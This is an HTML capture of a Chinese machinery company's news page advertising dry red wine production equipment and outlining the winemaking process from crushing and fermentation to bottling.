

--- FILE ---
content_type: text/html
request_url: https://www.shangyun168.com/content3_291.htm
body_size: 10318
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="葡萄酒设备,葡萄酒生产线,红酒生产线,干红葡萄酒生产设备" />
<meta name="description" content="尚运葡萄酒设备带来优良干红葡萄酒，尚运干红葡萄酒生产线选用良好不锈钢板制成的圆筒式设计，容积可为客户量身定做，并按葡萄酒生产线生产工艺进行生产葡萄酒设备，如需要生产优良干红葡萄酒，可来电咨询18815133398" />
<title>尚运葡萄酒设备带来优良干红葡萄酒 - 温州市尚运轻工机械有限公司</title>
<link rel="canonical" href="https://www.shangyun168.com/content3_291.htm"/>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

<!-- 解决http转https协议后外链资源加载失败 -->
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">

<!-- 包含 js_css 脚本样式引用模板文件 -->
<script src="/Templates/templates/style/response_css_js/jquery-3.4.1.min.js"></script>
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_iaxup2u88vi.css">
<link rel="stylesheet" href="/Templates/templates/style/response_css_js/animate_y.css">
<link rel="stylesheet" href="/Templates/templates/style/response_css_js/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/templates/style/response_css_js/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/templates/style/response_css_js/bootsnav.css">
<link rel="stylesheet" href="/Templates/templates/style/response_css_js/response_y.css">
<script type="text/javascript" src="http://at.alicdn.com/t/font_1368463_iaxup2u88vi.js"></script>

<link rel="stylesheet" href="/Templates/templates/style/swiper.min.css">
<link rel="stylesheet" type="text/css" href="/Templates/templates/style/anli.css"/>
<script type="text/javascript" src="/Templates/templates/style/new_right.js"></script>
<script src="/Templates/templates/style/jquery.SuperSlide.2.1.1.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<link rel="stylesheet" type="text/css" href="/Templates/templates/style/style.css"/></head>

<body>
      <div class="header_bg">
  <div class="header">
    <p class="header_top">欢迎访问温州市尚运轻工机械有限公司官方网站！尚运机械—食药机械专注制造商！</p>
    <div class="header_mian">
      <p class="logo"><a href="/" target="_blank" title="温州市尚运轻工机械有限公司"><img src="/Templates/templates/style/logo.jpg" alt="温州市尚运轻工机械有限公司"/></a></p>
      <p class="header_phone">18815133398</p>
      <p class="chinese"><a href="/" target="_blank" title="温州市尚运轻工机械有限公司"><img src="/Templates/templates/style/chinese.jpg" alt="温州市尚运轻工机械有限公司"/></a></p>
    </div>
    <div class="header_nav">
      <div class="nav">
        <ul>
                              <li><a href="/" target="_blank">网站首页</a></li>          <li><a href="/category5.htm" target="_blank">产品展示</a></li>          <li><a href="/category59.htm" target="_blank">成套设备</a></li>          <li><a href="/category4.htm" target="_blank">饮品工艺</a></li>          <li><a href="/category35.htm" target="_blank">饮品展示</a></li>          <li><a href="/category43.htm" target="_blank">工程案例</a></li>          <li><a href="/category46.htm" target="_blank">新闻资讯</a></li>          <li><a href="/page_3.htm" target="_blank">关于我们</a></li>          <li><a href="/page-6.htm" target="_blank">联系我们</a></li>            
        </ul>
      </div>
      <div class="form">
        <form action="/index.php/content/Search" method="get" >
          <input type="hidden" name="siteId" value="1">
          <input type="hidden" name="modelId" value="4">
          <input type="text" placeholder="Search"
            name="query" class="inputBox">
          <button class="submit" type="submit"></button>
        </form>
      </div>
    </div>
  </div>
</div>
<!-- 992以下 导航条  navbar-fixed-top-->
<nav class="navbar navbar-default navbar-mobile bootsnav on hidden-md hidden-lg">
  <div class="container"> 
    <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
				data-target="#navbar-menu" aria-expanded="false"> 
      <!-- <span class="sr-only">Toggle navigation</span> --> 
      <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
      <a class="navbar-brand logo" href="/">
      <div class="logo_img"> 温州市尚运轻工机械有限公司 </div>
      </a> </div>
    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="navbar-menu">
      <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                 <li > <a href="/"
                        > 
        网站首页 </a>         </li>
         <li  class="dropdown" > <a href="/category5.htm"
                         class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        产品展示 </a>         <ul class="dropdown-menu">
                              <li  class="dropdown"  > 
          <a href="/category71.htm"  class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 食品饮料生产线系列 </a>
               <ul class="dropdown-menu">
                              <li><a href="/category51.htm" > 果酒生产线 </a> </li>
                    <li><a href="/category52.htm" > 酵素生产线 </a> </li>
                    <li><a href="/category14.htm" > 饮料生产线 </a> </li>
                    <li><a href="/category50.htm" > 果酱生产线 </a> </li>
                    <li><a href="/category54.htm" > 乳品生产线 </a> </li>
                    <li><a href="/category55.htm" > 花青素生产线 </a> </li>
                    <li><a href="/category56.htm" > 骨汤生产线 </a> </li>
                    <li><a href="/category87.htm" > 啤酒生产线 </a> </li>
                    <li><a href="/category88.htm" > 雪糕生产线 </a> </li>
                    <li><a href="/category89.htm" > 番茄酱生产线 </a> </li>
                    <li><a href="/category90.htm" > 冰淇淋生产线 </a> </li>
                    <li><a href="/category91.htm" > 调味品生产线 </a> </li>
                    <li><a href="/category92.htm" > 胶原蛋白生产线 </a> </li>
                    <li><a href="/category93.htm" > 番茄红素生产线 </a> </li>
                    <li><a href="/category94.htm" > 植物精油生产线 </a> </li>
                    <li><a href="/category95.htm" > 浓缩果汁生产线 </a> </li>
                    <li><a href="/category96.htm" > 骨素提取生产线 </a> </li>
                    
        </ul>
                   </li>
                    <li  class="dropdown"  > 
          <a href="/category72.htm"  class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 提取浓缩设备系列 </a>
               <ul class="dropdown-menu">
                              <li><a href="/category97.htm" > 提取罐 </a> </li>
                    <li><a href="/category98.htm" > 浓缩罐 </a> </li>
                    <li><a href="/category99.htm" > 层析柱 </a> </li>
                    <li><a href="/category100.htm" > 醇沉罐 </a> </li>
                    <li><a href="/category101.htm" > 提取浓缩罐 </a> </li>
                    <li><a href="/category102.htm" > 单效浓缩器 </a> </li>
                    <li><a href="/category103.htm" > 双效浓缩器 </a> </li>
                    <li><a href="/category104.htm" > 三效浓缩器 </a> </li>
                    <li><a href="/category105.htm" > 球形浓缩罐 </a> </li>
                    <li><a href="/category106.htm" > 酒精回收塔 </a> </li>
                    <li><a href="/category107.htm" > 降膜蒸发浓缩器 </a> </li>
                    <li><a href="/category108.htm" > 真空减压浓缩罐 </a> </li>
                    
        </ul>
                   </li>
                    <li  class="dropdown"  > 
          <a href="/category73.htm"  class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 紫铜蒸馏设备系列 </a>
               <ul class="dropdown-menu">
                              <li><a href="/category109.htm" > 威士忌生产线 </a> </li>
                    <li><a href="/category110.htm" > 白兰地生产线 </a> </li>
                    <li><a href="/category111.htm" > 伏特加生产线 </a> </li>
                    <li><a href="/category112.htm" > 蒸馏酒生产线 </a> </li>
                    <li><a href="/category113.htm" > 夏朗德蒸馏设备 </a> </li>
                    <li><a href="/category114.htm" > 紫铜蒸馏设备 </a> </li>
                    
        </ul>
                   </li>
                    <li  class="dropdown"  > 
          <a href="/category74.htm"  class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 不锈钢罐体系列 </a>
               <ul class="dropdown-menu">
                              <li><a href="/category77.htm" > 发酵罐 </a> </li>
                    <li><a href="/category78.htm" > 储存罐 </a> </li>
                    <li><a href="/category79.htm" > 调配罐 </a> </li>
                    <li><a href="/category80.htm" > 乳化罐 </a> </li>
                    <li><a href="/category81.htm" > 搅拌罐 </a> </li>
                    <li><a href="/category82.htm" > 制冷罐 </a> </li>
                    <li><a href="/category83.htm" > 酶解罐 </a> </li>
                    <li><a href="/category84.htm" > 反应罐 </a> </li>
                    <li><a href="/category85.htm" > 蒸煮罐 </a> </li>
                    <li><a href="/category86.htm" > CIP清洗系统 </a> </li>
                    <li><a href="/category57.htm" > 不锈钢蒸煮锅 </a> </li>
                    
        </ul>
                   </li>
                    <li  > 
          <a href="/category23.htm" > 杀菌设备系列 </a>
                  </li>
                    <li  class="dropdown"  > 
          <a href="/category76.htm"  class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 单机设备系列 </a>
               <ul class="dropdown-menu">
                              <li><a href="/category17.htm" > 洗果、榨汁、打浆系列 </a> </li>
                    <li><a href="/category19.htm" > 水处理设备系列 </a> </li>
                    <li><a href="/category20.htm" > 全自动灌装机系列 </a> </li>
                    <li><a href="/category21.htm" > 套标、喷码、缩包、封箱系列 </a> </li>
                    <li><a href="/category22.htm" > 细化、均质、脱气、混合系列 </a> </li>
                    <li><a href="/category24.htm" > 阀门、管件、卫生泵、过滤器 </a> </li>
                    <li><a href="/category25.htm" > 冲洗、吹瓶、码垛、检测系列 </a> </li>
                    
        </ul>
                   </li>
                    
        </ul>
                </li>
         <li > <a href="/category59.htm"
                        > 
        成套设备 </a>         </li>
         <li > <a href="/category4.htm"
                        > 
        饮品工艺 </a>         </li>
         <li > <a href="/category35.htm"
                        > 
        饮品展示 </a>         </li>
         <li > <a href="/category43.htm"
                        > 
        工程案例 </a>         </li>
         <li  class="dropdown" > <a href="/category46.htm"
                         class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        新闻资讯 </a>         <ul class="dropdown-menu">
                              <li  > 
          <a href="/category47.htm" > 公司新闻 </a>
                  </li>
                    <li  > 
          <a href="/category48.htm" > 行业资讯 </a>
                  </li>
                    <li  > 
          <a href="/category49.htm" > 问题解决 </a>
                  </li>
                    
        </ul>
                </li>
         <li  class="dropdown" > <a href="/page_3.htm"
                         class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        关于我们 </a>         <ul class="dropdown-menu">
                              <li  > 
          <a href="/page_3.htm" > 关于我们 </a>
                  </li>
                    <li  > 
          <a href="/page-65.htm" > 企业文化 </a>
                  </li>
                    <li  > 
          <a href="/page-66.htm" > 设备展示 </a>
                  </li>
                    <li  > 
          <a href="/page-68.htm" > 自动化控制 </a>
                  </li>
                    <li  > 
          <a href="/page-69.htm" > 工程与服务 </a>
                  </li>
                    
        </ul>
                </li>
         <li > <a href="/page-6.htm"
                        > 
        联系我们 </a>         </li>
         
        
      </ul>
    </div>
  </div>
</nav>
<div class="none992"></div>          <div class="banner_ny"><img src="/Templates/templates/style/banner_nys.jpg" alt="温州市尚运轻工机械有限公司"></div>          <div class="container_ny"> 
  <div class="right_ny">

    <p class="title_h1">公司新闻 <span class="return" >当前位置： <a href="/">首页</a>> 
       <a href="/category46.htm">新闻资讯</a>>
       <a href="/category47.htm">公司新闻</a>> <a href="/content3_291.htm" >尚运葡萄酒设备带来优良干红葡萄酒</a> </span> </p>
    
<div class="nry_right">
      <h1 class="title_news">尚运葡萄酒设备带来优良干红葡萄酒</h1>
      <span class="hit"> 发布日期：[2023-07-07]    
      点击率：<span id="pk_hits"><script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '47','4');
    });
</script></span> </span>
      <div class="nry_content"> <p>尚运葡萄酒设备带来优良干红葡萄酒，尚运干红葡萄酒生产线选用良好不锈钢板制成的圆筒式设计，容积可为客户量身定做，并按葡萄酒生产线生产工艺进行生产葡萄酒设备，如需要生产优良干红葡萄酒，可来电咨询18815133398。<br/></p><p>一.葡萄酒的功效与作用：<br/></p><p>葡萄酒属于三低（低酒度、低糖、低热量）、三丰富（丰富氨J酸、丰富维生素、丰富无机盐）的酒种。葡萄酒的营养成分，大部分来自葡萄汁，所含的Y醇则来自果汁发酵。现代葡萄酒发酵工艺选用葡萄酒发酵罐作为葡萄酒发酵容器，葡萄酒发酵罐就是工业上用来进行微生物发酵的装置。</p><p>尚运生产各种葡萄酒发酵罐。葡萄酒发酵罐主体选用良好不锈钢板制成的圆筒式设计，容积可为客户量身定做。</p><p style="text-align: center;"><a href="https://www.shangyun168.com/content4_170.htm" target="_blank" title="葡萄酒生产线"><img src="https://www.shangyun168.com/upload/20170607/163048060312.jpg"/></a></p><p>二.葡萄制酒的工艺要求：</p><p>葡萄酒的酒精含量一般在9%--13%；干红葡萄酒是采用优良的红皮酿酒葡萄，带渣发酵，精心酿制成的一种葡萄酒。干红葡萄酒通常有紫se、宝石红、浅宝石红等令人愉悦的色泽。酒体澄清、透明、晶亮，不应有棕褐se泽；干红葡萄酒有新鲜愉悦的葡萄香及优美的酒香，香气协调无异味；干红葡萄酒酒体丰满、醇厚、柔细、酸涩协调，回味绵延，没有氧化感和橡木味。</p><p>三.葡萄果酒生产线生产流程原理如下：</p><p>原水罐→原水泵→石英砂过滤器→活性碳过滤器→钠离子交换器→精密过滤器→RO反渗透主机→紫外线杀菌器→纯水罐→泵→恒温化糖罐→泵→糖浆过滤器→发酵罐→泵双联过滤器→熟成罐→过滤→杀菌→待装→灌装封口→灯检→吹干机→贴标机→喷码机→成品</p><p>四.葡萄酒设备：</p><p>小型果酒生产设备有：果蔬清洗机，果蔬破碎打浆机，原水罐，原水泵，石英砂过滤器，活性碳过滤机，加药装置，RO反渗透主机，紫外线杀菌器，纯水罐，恒温化糖罐，搅拌配料罐，糖浆过滤器，恒温发酵罐，过滤机，熟成罐，杀菌设备，消毒浸泡洗瓶机，灌装封口，瓶盖杀菌机，灯检设备，吹干机，贴标机，喷码机等设备组成。</p><p>五、葡萄酒生产线生产工艺：</p><p>葡萄酒的生产工艺总的来说可分为三个过程：原酒的发酵工艺、储藏管理工艺、灌装生产工艺。</p><p>充分成熟的葡萄→清洗、晾干、除梗→破碎、加糖→装桶、加亚硫酸→初发酵→后发酵→澄清→蒸馏、勾兑→装瓶、贮存</p><p>1.清洗、除梗、破碎：将新鲜成熟的葡萄洗净晾干。要择去干瘪、Fu败的颗粒，因为腐烂的葡萄，含氮物质比正常的葡萄多，有利于杂菌繁殖，尤其有利于引起葡萄酒混浊的乳酸菌的繁殖。葡萄去除果梗，破碎后储存到不锈钢储存罐内。</p><p>2.调整葡萄汁：成熟的红葡萄在不加糖时，酒精度为12度左右。酿制酒精度稍高的酒，可在1升的葡萄汁中添加1度酒精。</p><p>3.葡萄酒生产线—装桶、加亚硫酸：将调整后的果浆放人已消毒的发酵缸中，容积占80%，以防发酵旺盛时汁液溢出容器。在葡萄汁装桶后马上添加亚硫酸。</p><p>4.初发酵：发酵时，每天搅拌4次(白天两次，晚上两次)，将酒帽(果皮、果柄等浮在表面在缸中央形成的一种盖状物)压下，使各部分发酵均匀。在26～30℃的温度下，初发酵经过7-10天就能基本完成。若温度过低，可能延长到15天左右。发酵在发酵罐内完成，发酵罐可以控制发酵温度。</p><p>5.葡萄酒生产线—压榨：通过泵和过滤器，将初发酵完成的发酵液打到后发酵罐内进行后发酵和陈酿。</p><p>6.后发酵及成酿：经过后发酵将残糖转化为酒精，酒中的酸与酒精发生作用产生清香的酯。加强了酒的稳定性，在后发酵及陈酿期间要进行倒酒。一般在酿酒的 个冬天进行 次倒酒，翌年春、夏、秋、冬各倒1次。酿酒后第1年的酒称为新酒，2-3年的酒称为陈酒。贮藏时间越长，味道越浓，稳定性也越强。</p><p>7.葡萄酒生产线—澄清：可以自然澄清，也可以人工澄清。自然澄清需要很长时间，人工澄清可采用加胶的方法。</p><p>8.葡萄酒的调配：葡萄酒发酵结束后，往往酒精度不够，味也不甜。一般酒精度稍高且甜的红葡萄酒，是调配的葡萄酒。一般加酒精(医Yao用酒精或饮料酒精)和白砂糖。加糖时，先将糖用葡萄酒溶解，根据需要调制成适口的红葡萄酒。</p><p>9.装瓶、贮存：根据包装的要求选择不同的瓶或罐进行装瓶贮存。</p><p><br/></p> </div>
      <div class="list"> 上一条新闻：<a href="/content3_290.htm" title="果醋加工设备：健康美味的制醋利器">果醋加工设备：健康美味的制醋利器</a><br />
        下一条新闻：<a href="/content3_292.htm" title="尚运豆奶生产线是各种奶制品生产的理想设备">尚运豆奶生产线是各种奶制品生产的理想设备</a> </div>
        <div class="related_product">
				<p>相关产品</p>
				<ul class="pro_nr_nys">
																		<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6"><a href="/content4_183.htm"><img src="/thumb/20170607/163705160289_210-164.jpg" width="210" height="164" alt="大型山楂果酒生产线" title="大型山楂果酒生产线"/><h3>大型山楂果酒生产线</h3></a></li>
													<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6"><a href="/content4_182.htm"><img src="/thumb/20170607/163615363419_210-164.jpg" width="210" height="164" alt="干红葡萄酒生产设备" title="干红葡萄酒生产设备"/><h3>干红葡萄酒生产设备</h3></a></li>
													<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6"><a href="/content4_180.htm"><img src="/thumb/20170607/163528223463_210-164.jpg" width="210" height="164" alt="草霉果酒生产线" title="草霉果酒生产线"/><h3>草霉果酒生产线</h3></a></li>
													<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6"><a href="/content4_179.htm"><img src="/thumb/20170607/163502493937_210-164.jpg" width="210" height="164" alt="红酒生产线" title="红酒生产线"/><h3>红酒生产线</h3></a></li>
													<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6"><a href="/content4_177.htm"><img src="/thumb/20170607/163402284700_210-164.jpg" width="210" height="164" alt="蓝莓果酒生产线" title="蓝莓果酒生产线"/><h3>蓝莓果酒生产线</h3></a></li>
													<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6"><a href="/content4_176.htm"><img src="/thumb/20170607/163337489904_210-164.jpg" width="210" height="164" alt="蓝莓酒生产线" title="蓝莓酒生产线"/><h3>蓝莓酒生产线</h3></a></li>
													<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6"><a href="/content4_175.htm"><img src="/thumb/20170607/163313202857_210-164.jpg" width="210" height="164" alt="梨酒生产线" title="梨酒生产线"/><h3>梨酒生产线</h3></a></li>
													<li class="col-lg-3 col-md-3 col-sm-6 col-xs-6"><a href="/content4_172.htm"><img src="/thumb/20170607/163151921912_210-164.jpg" width="210" height="164" alt="木瓜酒生产线" title="木瓜酒生产线"/><h3>木瓜酒生产线</h3></a></li>
											
				</ul>
			</div>
			<div class="related_product">
		      	<p>相关新闻</p>
		      			      	<ul class="related_news">
			        			        			        <li class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
				        <b style="float: right;font-size: 16px;font-weight: 100;">2024-10-31</b>
				        <a href="/content3_537.htm" title="葡萄酒设备选购指南">葡萄酒设备选购指南</a>
			        </li>
			        			        <li class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
				        <b style="float: right;font-size: 16px;font-weight: 100;">2024-10-28</b>
				        <a href="/content3_533.htm" title="葡萄酒生产线选购指南">葡萄酒生产线选购指南</a>
			        </li>
			        			        <li class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
				        <b style="float: right;font-size: 16px;font-weight: 100;">2024-09-27</b>
				        <a href="/content3_495.htm" title="葡萄酒设备工作原理">葡萄酒设备工作原理</a>
			        </li>
			        			        <li class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
				        <b style="float: right;font-size: 16px;font-weight: 100;">2024-09-25</b>
				        <a href="/content3_491.htm" title="葡萄酒生产线工作原理">葡萄酒生产线工作原理</a>
			        </li>
			        			        <li class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
				        <b style="float: right;font-size: 16px;font-weight: 100;">2024-08-22</b>
				        <a href="/content3_452.htm" title="葡萄酒设备结构特点">葡萄酒设备结构特点</a>
			        </li>
			        			        <li class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
				        <b style="float: right;font-size: 16px;font-weight: 100;">2024-08-20</b>
				        <a href="/content3_448.htm" title="葡萄酒生产线结构特点">葡萄酒生产线结构特点</a>
			        </li>
			        			        <li class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
				        <b style="float: right;font-size: 16px;font-weight: 100;">2024-02-22</b>
				        <a href="/content3_337.htm" title="葡萄酒加工设备在现代葡萄酒酿造产业中工作过程">葡萄酒加工设备在现代葡萄酒酿造产…</a>
			        </li>
			        			        <li class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
				        <b style="float: right;font-size: 16px;font-weight: 100;">2023-08-17</b>
				        <a href="/content3_306.htm" title="葡萄酒设备有哪些">葡萄酒设备有哪些</a>
			        </li>
			        			        <li class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
				        <b style="float: right;font-size: 16px;font-weight: 100;">2023-07-25</b>
				        <a href="/content3_299.htm" title="使用者须对果酒生产设备进行定期清洗和维护">使用者须对果酒生产设备进行定期清…</a>
			        </li>
			        			        <li class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
				        <b style="float: right;font-size: 16px;font-weight: 100;">2023-06-08</b>
				        <a href="/content3_276.htm" title="葡萄酒种类和葡萄酒加工设备">葡萄酒种类和葡萄酒加工设备</a>
			        </li>
			        			        
		      	</ul>
		      	
	    	</div>
    </div>
    
    </div>
      	 <div id="navigation">
<div class="nav_h2title">
  <h2>产品分类</h2>
</div>
<ul class="prolist_nav">
        <li><a href="/category71.htm">食品饮料生产线系列<span>></span></a>
  
  	                            <ul class="two_list">
                                                                    <li>
                                        <a href="/category51.htm">
                                            果酒生产线                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category52.htm">
                                            酵素生产线                                        </a>
                                                                                  <ul class="three_list">
                                                                                                    <li>
                                                        <a href="/category53.htm">
                                                            酵素生产设备                                                        </a>
                                                    </li>
                                                                                                     <li>
                                                        <a href="/category13.htm">
                                                            果蔬酵素生产线                                                        </a>
                                                    </li>
                                                                                              </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category14.htm">
                                            饮料生产线                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category50.htm">
                                            果酱生产线                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category54.htm">
                                            乳品生产线                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category55.htm">
                                            花青素生产线                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category56.htm">
                                            骨汤生产线                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category87.htm">
                                            啤酒生产线                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category88.htm">
                                            雪糕生产线                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category89.htm">
                                            番茄酱生产线                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category90.htm">
                                            冰淇淋生产线                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category91.htm">
                                            调味品生产线                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category92.htm">
                                            胶原蛋白生产线                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category93.htm">
                                            番茄红素生产线                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category94.htm">
                                            植物精油生产线                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category95.htm">
                                            浓缩果汁生产线                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category96.htm">
                                            骨素提取生产线                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                               </ul>
                              
                              
     </li>
            
    
    <li><a href="/category72.htm">提取浓缩设备系列<span>></span></a>
  
  	                            <ul class="two_list">
                                                                    <li>
                                        <a href="/category97.htm">
                                            提取罐                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category98.htm">
                                            浓缩罐                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category99.htm">
                                            层析柱                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category100.htm">
                                            醇沉罐                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category101.htm">
                                            提取浓缩罐                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category102.htm">
                                            单效浓缩器                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category103.htm">
                                            双效浓缩器                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category104.htm">
                                            三效浓缩器                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category105.htm">
                                            球形浓缩罐                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category106.htm">
                                            酒精回收塔                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category107.htm">
                                            降膜蒸发浓缩器                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category108.htm">
                                            真空减压浓缩罐                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                               </ul>
                              
                              
     </li>
            
    
    <li><a href="/category73.htm">紫铜蒸馏设备系列<span>></span></a>
  
  	                            <ul class="two_list">
                                                                    <li>
                                        <a href="/category109.htm">
                                            威士忌生产线                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category110.htm">
                                            白兰地生产线                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category111.htm">
                                            伏特加生产线                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category112.htm">
                                            蒸馏酒生产线                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category113.htm">
                                            夏朗德蒸馏设备                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category114.htm">
                                            紫铜蒸馏设备                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                               </ul>
                              
                              
     </li>
            
    
    <li><a href="/category74.htm">不锈钢罐体系列<span>></span></a>
  
  	                            <ul class="two_list">
                                                                    <li>
                                        <a href="/category77.htm">
                                            发酵罐                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category78.htm">
                                            储存罐                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category79.htm">
                                            调配罐                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category80.htm">
                                            乳化罐                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category81.htm">
                                            搅拌罐                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category82.htm">
                                            制冷罐                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category83.htm">
                                            酶解罐                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category84.htm">
                                            反应罐                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category85.htm">
                                            蒸煮罐                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category86.htm">
                                            CIP清洗系统                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                                     <li>
                                        <a href="/category57.htm">
                                            不锈钢蒸煮锅                                        </a>
                                                                                  <ul class="three_list">
                                                                                             </ul>
                                       
                                     </li> 
                                                               </ul>
                              
                              
     </li>
            
    
    <li><a href="/category23.htm">杀菌设备系列<span>></span></a>
  
  	                            <ul class="two_list">
                                                              </ul>
                              
                              
